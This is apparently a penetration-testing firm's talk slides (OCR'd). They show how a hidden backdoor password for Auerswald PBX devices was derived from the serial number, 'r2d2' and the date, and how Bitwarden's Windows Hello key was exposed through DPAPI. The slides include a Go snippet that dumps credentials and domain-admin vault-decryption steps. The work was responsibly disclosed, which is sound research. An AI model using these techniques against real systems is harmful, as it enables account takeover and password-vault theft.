| ð                                                                                                    |                         |                                         |        | 0001bccc FU                      | N_0001bccc stmdb sp!         | {r4 r5 r6 r7 r8 r9 r |  |



# Ghidra - Strings

| 🞇 Defined Strings - 5 items    | (of 16278)               |                          |           | 🕉 🔳 🎦 🗙 |
|--------------------------------|--------------------------|--------------------------|-----------|---------|
| Location 🕒                     | String Value             | String Representation    | Data Type |         |
| 002e1000                       | sub-admin                | "sub-admin"              | ds        |         |
| 002e1dc0                       | Das Passwort dieses Teil | "Das Passwort dieses Tei | ds        |         |
| 002e5744                       | Sub-Admin                | "Sub-Admin"              | ds        |         |
| 002ec478                       | Sub-Administrator        | "Sub-Administrator"      | ds        |         |
| 002f1078                       | Die Passwörter folg      | "Die Passwörter fol      | ds        |         |
|                                |                          |                          |           |         |
| Filter: <mark>sub-admin</mark> |                          |                          |           | 🗶 🖻 🏛 🔹 |



# Ghidra - Comparison Admin User

| C <sub>f</sub> | Decompile: web_getAccessLevel - (webserver)                             | \$  | 🗅   🌌 | <b>b</b> | r > | < |
|----------------|-------------------------------------------------------------------------|-----|-------|----------|-----|---|
| 549            | LAB_0001568c :                                                          |     |       |          | 1   |   |
| 550            | <pre>puVar4 = (undefined4 *)strcmp((char *)username,"sub-admin");</pre> |     |       |          | - 1 | 2 |
| 551            | if (puVar4 == (undefined4 *)0x0) {                                      |     |       |          | - 1 |   |
| 552            | local_Sbe = 0;                                                          |     |       |          | - 1 |   |
| 553            | local_5c4 = puVar4;                                                     |     |       |          | - 1 |   |
| 554            | local_5e0 = (undefined4 *)                                              |     |       |          | - 8 |   |
| 555            | FUN_001b4444(param_1[2],&local_5c4,&local_5be,"WHERE isSubAdmin=1       | "); |       |          | - 8 |   |
| 556            | if (local_5e0 == (undefined4 *)0x0) {                                   |     |       |          | - 8 |   |
| 557            | <pre>puVar4 = (undefined4 *)(uint)local_5be;</pre>                      |     |       |          | - 1 |   |
| 558            | if (puVar4 == (undefined4 *)OxO) {                                      |     |       |          |     |   |
| 559            | local_5ec = local_5c4;                                                  |     |       |          | -   | 1 |
| 560            | local_5e0 = puVar4;                                                     |     |       |          | - 8 |   |
| 561            | }                                                                       |     |       |          | - 8 |   |
| 562            | else {                                                                  |     |       |          | - 8 |   |
| 563            | local_5ec = local_5c4;                                                  |     |       |          | 1   | 7 |



# Ghidra - Comparison with "Schandelah"?

| C; Decompile: web_getAccessLevel - (webserver)                                          | 💿 🌮 📄 🛛 🖉 🖓 🗸 |
|-----------------------------------------------------------------------------------------|---------------|
| 504 puVar4 = input_password;                                                            | A             |
| 505 LAB_00015930:                                                                       |               |
| 506 if ((uVar9 & (uint)local_5f8) == 0) goto LAB_0001593c;                              |               |
| 507 LAB_00015340:                                                                       |               |
| <pre>508 iVar10 = strcmp((char *)username, "Schandelah");</pre>                         |               |
| 509 if (iVarlo == 0) {                                                                  |               |
| <pre>510 gen_password(0,&amp;generated_password);</pre>                                 |               |
| <pre>511 if (input_password == (undefined4 *)0x0) {</pre>                               |               |
| 512 iVar10 = FUN_00121668(*param_1,param_1 + 0x10);                                     |               |
| 513 if (iVarl0 != 0) goto LAB_00015ea8;                                                 |               |
| 514 }                                                                                   |               |
| 515 else {                                                                              |               |
| <pre>516 iVarl0 = strcmp((char *)input_password,(char *)&amp;generated_password);</pre> |               |
| <b>if</b> (iVarlo == 0) {                                                               |               |
| LAB_00015ea8:                                                                           | •             |



# OSINT #1

| 🖉 W Schandelah – Wikipe                               | edia × +                                                           |                   |             |                      |                        | ~                                         |  |
|-------------------------------------------------------|--------------------------------------------------------------------|-------------------|-------------|----------------------|------------------------|-------------------------------------------|--|
| $\leftrightarrow$ $\rightarrow$ $\bigcirc$ $\bigcirc$ | de.wikipedia.org/wi                                                | ki/Schandelah     |             |                      | ò                      | x < ☆ <b>* □ ()</b> :                     |  |
| Star S                                                |                                                                    |                   | 2           | Nicht angemeldet Dis | kussionsseite Beiträge | Benutzerkonto erstellen Anmelden          |  |
| I Q U                                                 | Artikel Diskussion                                                 | Lesen             | Bearbeiten  | Quelltext bearbeiten | Versionsgeschichte     | Wikipedia durchsuchen Q                   |  |
| 1 All 7                                               |                                                                    |                   |             |                      | Koordina               | ten: 52° 15' 56" N, 10° 41' 15" O   🥥   🞉 |  |
| 20                                                    | Schandela                                                          | h                 |             |                      |                        |                                           |  |
| WIKIPEDIA<br>Dia fraia Enguldană dia                  | Sentandene                                                         |                   |             |                      |                        |                                           |  |
| Die freie Enzykiopaule                                | Schandelah ist ein Dorf in Niedersachsen, 15 km östlich von        |                   |             |                      |                        |                                           |  |
| Heusteelte                                            | Braunschweig gelegen. Schandelah gehört zur Gemeinde Cremlingen im |                   |             |                      |                        |                                           |  |
| Themenportale                                         | Landkreis Wolfenbüt                                                | ttel und hat über | 2000 Einw   | ohner, einen Bahnhof | ,                      |                                           |  |
| Zufälliger Artikel                                    | einen Kindergarten,                                                | eine Grundschu    | le und eine | n Sportverein.       |                        |                                           |  |
|                                                       | 1.1.1.1.1                                                          |                   |             |                      |                        |                                           |  |
| Mitmachen                                             | Inhaltsverzeichnis [Verbergen]                                     |                   |             |                      |                        |                                           |  |
| Artikel verbessern 1 Geographie                       |                                                                    |                   |             |                      |                        |                                           |  |
| Autorenportal                                         | 1.1 Geopunkt J                                                     | lurameer Schand   | elan        |                      | Höhe:                  | 101 m                                     |  |
| Hilfe                                                 | 2 Geschichte                                                       |                   |             |                      | Einwohner:             | 2277 (31 Dez 2017) <sup>[1]</sup>         |  |
| Letzte Änderungen                                     | 3 Politik                                                          |                   |             |                      | Eingemeindur           | 1 März 1974                               |  |





#### Wirtschaft und Infrastruktur [Bearbeiten | Quelltext bearbeiten ]

Unternehmen [Bearbeiten | Quelltext bearbeiten ]

Die Firma Auerswald GmbH & Co. KG, ein Hersteller von Telekommunikationsanlagen, unterhält am Ort eine Produktionsstätte.



# Ghidra - User "Schandelah"

| C <sub>f</sub> D | ecompile: web_getAccessLevel - (webserver)                                 | 😵   🗅 | ŝ.   | • 3 | × |
|------------------|----------------------------------------------------------------------------|-------|------|-----|---|
| 504              | puVar4 = input_password;                                                   |       |      |     |   |
| 505 LA           | B_00015930:                                                                |       |      | - 1 | 1 |
| 506              | if ((uVar9 & (uint)local_5f8) == 0) goto LAB_0001593c;                     |       |      |     |   |
| 507 LA           | B_00015340:                                                                |       |      |     |   |
| 508              | iVarl0 = strcmp((char *) <mark>us<mark>ername</mark>,"Schandelah");</mark> |       |      |     |   |
| 509              | if (iVarl0 == 0) {                                                         |       |      |     |   |
| 510              | gen_password(0,&generated_password);                                       |       |      |     |   |
| 511              | if (input_password == (undefined4 *)0x0) {                                 |       |      |     |   |
| 512              | iVarl0 = FUN_00121668(*param_1,param_1 + 0x10);                            |       |      | - 1 |   |
| 513              | if (iVarl0 != 0) goto LAB_00015ea8;                                        |       |      |     |   |
| 514              | }                                                                          |       |      |     |   |
| 515              | else {                                                                     |       |      |     |   |
| 516              | iVarl0 = strcmp((char *)input_password,(char *)&generated_password);       |       |      |     |   |
| <b>C17</b>       | if (iVarl0 == 0) {                                                         |       |      | - k |   |
| L                | B_00015ea8:                                                                |       | <br> |     | ۳ |



# Ghidra - Password

| C           | 🛿 Decompile: gen_password - (webserver) 🥸 🖓 🔽 👪 🔻 🗙        |  |
|-------------|------------------------------------------------------------|--|
| 1<br>2<br>3 | /* WARNING: Removing unreachable block (ram,0x00287ac4) */ |  |
| 4<br>5<br>6 | <pre>void gen_password(char *pbx_snr,char *dest) {</pre>   |  |
| 7<br>8<br>9 | <pre>gen_password2(pbx_snr,0,0,dest); return; }</pre>      |  |
| 10          |                                                            |  |
|             |                                                            |  |



# Ghidra - Password #2

f Decompile: gen\_password2 - (webserver)



```
2 void gen_password2(char *pbx_snr,int include_lang,uint lang_index,char *dest)
3 
4 {
```

```
58 local_84 = 0;
59 local_80 = 0;
60 lang = 0;
61 if (pbx_snr == (char *)0x0) {
62     pbx_snr = (char *)&local_84;
63     auer_getPbxSerialNumber(pbx_snr,0x21);
64 }
```

```
74 date_string = current_date_as_string(&local_3c,0x10);
75 __snprintf_chk(&local_c4,0x40,1,0x40,"%s%s%s%s",pbx_snr,"r2d2",date_string,&lang);
76 func_3518(&local_c4,6local_60);
77 auer_strncpy(dest,&local_60,8);
```



43

# Ghidra - Mysterious Function

🔓 Decompile: func\_3518 - (webserver)

```
2
  void func 3518(char *data src,char *data dest)
3
4
5
6
    size t data src len;
    undefined4 local 94;
7
    undefined4 local 90:
8
    undefined4 local 8c:
32
    local 2c = stack chk guard;
33
    local 90 = 0xefcdab89;
34
    local 94 = 0x67452301;
35
    local 8c = 0x98badcfe;
    local 88 = 0x10325476;
36
37
    data src len = strlen(data src);
    md5 update(&local 94,data src,data src len);
38
39
    md5 finalize(&local 3c,&local 94);
40
    *data dest = "0123456789abcdef"[local_3c >> 4];
    data dest[1] = "0123456789abcdef"[local 3c & 0xf];
41
42
    data dest[2] = "0123456789abcdef"[local 3b >> 4];
```

data dest[3] = "0123456789abcdef"[local 3b & 0xf]:

🎸 | 🗅 | 🌌 | 💼

▼ X



# OSINT #2

| G 0xefcdab89 - Google  | e Search × +                               |                                 |                       | *          |
|------------------------|--------------------------------------------|---------------------------------|-----------------------|------------|
| ← → C △                | google.com/search?q=0xefcdab89&            | oq=0xefcdab89&aqs=chror         | ne69i57.479j0j7&sourc | < 🖈 🕨 🕠 :  |
| Google                 | 0xefcdab89                                 | ×                               | <b>ए । व</b>          | <b>(</b> ) |
| 🔾 All 🖬 Images         | 🕞 Videos 🛷 Shopping 🛛 🖓 Ma                 | aps : More                      | Tools                 |            |
| About 11.600 results   | (0,31 seconds)                             |                                 |                       |            |
| https://stackoverflow. | com > questions > question-on-md           |                                 |                       |            |
| question on MI         | D5 state variables - Stack Ov              | verflow                         |                       |            |
| 13 Nov 2009 — I fou    | nd out that there are four state variables | (I am not sure what that mea    | ins).                 |            |
| Those variables are    | 0x67452301 , <b>0xEFCDAB89</b> , 0x98BADC  | FE, and                         |                       |            |
| 1 answer · Top answ    | er: See RFC 1321, section 3.3: 3.3 Step    | 3. Initialize MD Buffer A four- | wor                   |            |
| Implementation of MI   | D5 in Python - Stack Overflow              | 28 Feb 2020                     |                       |            |
| SHA-1 in C on little-e | endian environment - Stack Overflow        | 23 Nov 2018                     |                       |            |
| Significance of Hex r  | numbers specified in RFC 3174 (SHA-1)      | 9 Nov 2011                      |                       |            |
| MD5 Implementation     | In Swift - Stack Overflow                  | 12 Jan 2016                     |                       |            |



# Ghidra - Passwort #2

```
Decompile: gen password2 - (webserver)
                                                                                              🎸 | 🗅 | 🌌 | 💼 i
                                                                                                                    ×
60
    lang = 0;
61
    if (pbx snr == (char *)0x0) {
62
      pbx snr = (char *)&local 84;
      auer getPbxSerialNumber(pbx snr,0x21);
63
64
    if (include lang != 0) {
65
      if (lang index < Ox12) {
66
        __strcpy_chk(&lang,(&language_table)[lang_index],8);
67
68
69
      else {
70
       lang = 0x2e612e6e:
71
        local_28 = local_28 & 0xffffff00;
72
73
74
    date string = current date as string(&local 3c,0x10);
    snprintf_chk(&local_c4,0x40,1,0x40,"%s%s%s%s",pbx_snr,"r2d2",date_string,&lang);
75
76
    md5 as nexstring(&local_c4,&local_60);
77
    auer strncpy(dest,&local 60,8);
78
    if (local_24 == __stack_chk_guard) {
79
      return:
80
    }
81
                       /* WARNING: Subroutine does not return */
             able fail (deat)
```





Password for user Schandelah:

- 1. MD5(serial number + "r2d2" + current date)
- 2. Take the first 7 characters of the hex representation

But: How do we get serial number and current date (of the device)?



Solution

Just ask the device:

```
$ curl --include https://192.168.1.2/about_state
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8;
[...]
{
    "pbx": "COMpact 5500R",
    "pbxId": 0,
    "version": "Version 7.8A - Build 002 ",
    "serial": "1234123412",
    "date": "30.08.2021",
    [...]
}
```





- $\star$  Auerswald corrected the issue within four weeks
- ★ In contrast to other big manufacturers



# Auerswald





# Windows Network Pentest

- ★ Target: access and modify files
- ★ Bonus target: compromise the backup systems (not part of the domain)
- ★ Quickly gained domain admin privileges
- ★ Separation is usually not complete:
  - ★ Network access
  - \* Password manager (on workstation within Windows domain)



# Bitwarden



- ★ Open Source passwort manager
- $\star$  Cloud service or self-hosted



# Bitwarden



- ★ Open Source passwort manager
- ★ Cloud service or self-hosted
- \* Password database (vault) on Windows is stored at %AppData%\Bitwarden\data.json:

```
"openAtLogin": false,
    "enableBiometrics": true,
    "biometricText": "unlockWithWindowsHello",
    "noAutoPromptBiometricsText": "autoPromptWindowsHello",
    "installedVersion": "2023.3.0",
    [...]
        "avatarColor": null,
        "biometricUnlock": true
    },
    "tokens": {
```



### Vault Unlock

Without biometrics:  $\star$  Password  $\xrightarrow{\text{KDF}}$  Derived Key  $\xrightarrow{\text{decrypt}}$  Account Key  $\xrightarrow{\text{decrypt}}$  Vault



# Vault Unlock

Without biometrics:

★ Password  $\xrightarrow{\text{KDF}}$  Derived Key  $\xrightarrow{\text{decrypt}}$  Account Key  $\xrightarrow{\text{decrypt}}$  Vault

With biometrics:

- \star Unlock
- ★ Get derived key
- ★ OS provides mechanisms:
  - ★ TouchID
  - ★ Windows Hello
  - \* ...



# Windows Hello



- ★ Supports biometrics (fingerprint, face recognition) or just PIN
- $\star$  Bitwarden: Chosen method is irrelevant  $\Rightarrow$  not necessarily biometrics



# Bitwarden Windows Hello Implementation

| clients / | / apps / desktop / desktop_native / src / password / windows.rs                                                | clients / apps / desktop_/ desktop_native / src / password / windows.rs                                           |  |  |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Code      | Blame 🕥 183 lines (153 loc) · 5.24 KB                                                                          | Code Blame 🕤 183 lines (153 loc) - 5.24 KB                                                                        |  |  |
| 16        | <pre>pub fn get_password&lt;'a&gt;(service: &amp;str, account: &amp;str) -&gt; Result<string> {</string></pre> | <pre>16 pub fn get_password&lt;'a&gt;(service: &amp;str, account: &amp;str) -&gt; Result<string> {</string></pre> |  |  |
| ••• 110   | <pre>let result = unsafe { CredWriteW(&amp;credential, θ) };</pre>                                             | <pre>22 let result = unsafe {</pre>                                                                               |  |  |
| 111       | <pre>if !result.as_bool() {</pre>                                                                              | ···· 23 CredReadW(                                                                                                |  |  |
| 112       | <pre>return Err(anyhow!(unsafe { GetLastError() }.0.to_string()));</pre>                                       | 24 PCWSTR(target_name.as_ptr()),                                                                                  |  |  |
| 113       | }                                                                                                    | 25 CRED_TYPE_GENERIC.0,                                                                                           |  |  |
| 114       |                                                                                                    | 26 CRED_FLAGS_NONE,                                                                                               |  |  |
| 115       | Ok(())                                                                                                    | 27 credential_ptr,                                                                                                |  |  |
| 116       | }                                                                                                    | 28 )                                                                                                    |  |  |

- ★ That is the wincred-API (based on DPAPI)
- \* This API has nothing to do with Biometrics or Windows Hello!



# Bitwarden Windows Hello Implementation

| clients / apps / desktop / src / main / biometric / biometric.windows.main.ts |    |                                                                                                    |  |  |  |  |  |
|-------------------------------------------------------------------------------|----|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Code Blame 48 lines (40 loc) · 1.53 KB                                        |    |                                                                                                    |  |  |  |  |  |
|                                                                               | 12 | <pre>export default class BiometricWindowsMain implements BiometricsServiceAbstraction {</pre>     |  |  |  |  |  |
|                                                                               | 43 |                                                                                                    |  |  |  |  |  |
|                                                                               | 44 | <pre>async authenticateBiometric(): Promise<boolean> {</boolean></pre>                             |  |  |  |  |  |
|                                                                               | 45 | <pre>const hwnd = this.windowMain.win.getNativeWindowHandle();</pre>                               |  |  |  |  |  |
|                                                                               | 46 | <pre>return await biometrics.prompt(hwnd, this.il8nservice.t("windowsHelloConsentMessage"));</pre> |  |  |  |  |  |
|                                                                               | 47 | }                                                                                                  |  |  |  |  |  |



# Bitwarden Windows Hello Implementation

| clients / apps / desktop / src / main / biometric / biometric.windows.main.ts |      |                                                                                                    |  |  |  |  |  |  |
|-------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Code Blame 48 lines (40 loc) · 1.53 KB                                        |      |                                                                                                    |  |  |  |  |  |  |
|                                                                               | 12   | <pre>export default class BiometricWindowsMain implements BiometricsServiceAbstraction {</pre>     |  |  |  |  |  |  |
|                                                                               | 43   |                                                                                                    |  |  |  |  |  |  |
|                                                                               | • 44 | <pre>async authenticateBiometric(): Promise<boolean> {</boolean></pre>                             |  |  |  |  |  |  |
|                                                                               | 45   | <pre>const hwnd = this.windowMain.win.getNativeWindowHandle();</pre>                               |  |  |  |  |  |  |
|                                                                               | 46   | <pre>return await biometrics.prompt(hwnd, this.il8nservice.t("windowsHelloConsentMessage"));</pre> |  |  |  |  |  |  |
|                                                                               | 47   | }                                                                                                  |  |  |  |  |  |  |

 $\Rightarrow$  Derived key is only protected by DPAPI





- ★ Data Protection Application Programming Interface
- ★ Allows programs to store secrets
  - ★ Wi-Fi passwords
  - ★ Browser passwords
  - ★ ...and Bitwarden
- ★ Only protects against other users





#### ★ No password for DPAPI required after login



★ Listing all DPAPI credentials using the wincred API is simple:

\* wincred.List() just wraps wincred's CredEnumerateW

```
creds, err := wincred.List()
if err != nil {
    return fmt.Errorf("wincred list: %w", err)
}
for _, cred := range creds {
    credentialBlob, err := decodeUTF16LE(cred.CredentialBlob)
    if err != nil {
        credentialBlob = fmt.Sprintf("%q", string(cred.CredentialBlob))
    }
    fmt.Printf("%s:\n * %s\n", cred.UserName, credentialBlob)
}
```



| 🔀 Windows PowerShell X + V                                                                                                    |  |  | × |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|---|--|--|--|--|--|
| Copyright (C) Microsoft Corporation. All rights reserved.                                                                                                    |  |  |   |  |  |  |  |  |
| Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows                                                                                                    |  |  |   |  |  |  |  |  |
| PS C:\Users\vagrant> whoami<br>win10vm\vagrant<br>PS C:\Users\vagrant> .\dpapidump.exe<br>ea0b6061-4381-4534-9e91-50cf98753530_masterkey_biometric:<br>* "6PN6Y9wkXjrHvDCijM7fhkNrDL8PI/dc70m9XoSqxDE="<br>PS C:\Users\vagrant> |  |  |   |  |  |  |  |  |







# But wait, there's more...

★ If the system is domain-joined, there are backup keys for DPAPI...





# Attacker is Domain Admin

- 1. Download files via SMB from workstation
  - ★ Bitwarden vault (%AppData%\Bitwarden\data.json)
  - \* Encrypted DPAPI keys (%AppData%\Microsoft\Protect)
  - \* Encrypted DPAPI credentials (%AppData%\Microsoft\Credentials)
- 2. Decrypt DPAPI key with backup key from DC
- 3. Decrypt DPAPI credential (Bitwarden key) using DPAPI key
- 4. Decrypt the vault using the Bitwarden key



# Bitwarden





Results

- $\star$  DPAPI's threat model is completely different from Bitwarden's
- ★ Unexpected consequences for domain-joined machines
- ★ We talked with Microsoft and Bitwarden (Responsible Disclosure)
- ★ Vulnerability within Bitwarden (mitigated)
- $\star$  The same vulnerability was found independently at least twice





- ★ Teamwork is important
- ★ Build your own tooling
- ★ Know what you are doing
- ★ Ask questions, be curious, learn new things
- ★ Teach others, spread knowledge
- ★ Have fun!





# INTERESSIERT? WERDE EINE\*R VON UNS!

# https://jobs.redteam-pentesting.de

RedTeam Pentesting GmbH Alter Posthof 1 52062 Aachen Deutschland

